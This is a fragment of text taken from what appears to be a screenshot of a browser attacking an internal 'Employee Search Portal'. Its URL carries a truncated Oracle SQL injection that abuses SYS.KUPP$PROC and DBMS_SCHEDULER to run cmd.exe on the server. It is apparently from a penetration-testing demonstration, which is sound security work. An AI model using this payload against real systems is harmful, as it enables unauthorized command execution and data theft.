 192.168.2.12:8085/EmployeeSearchPortal3/searchResults.jsp?employeeName=SMITH' and (select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''myprog10'',''EXECUTABLE'',''c:\WINDOWS\system32\cmd.
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Employee Search Results
1 Employees Returned.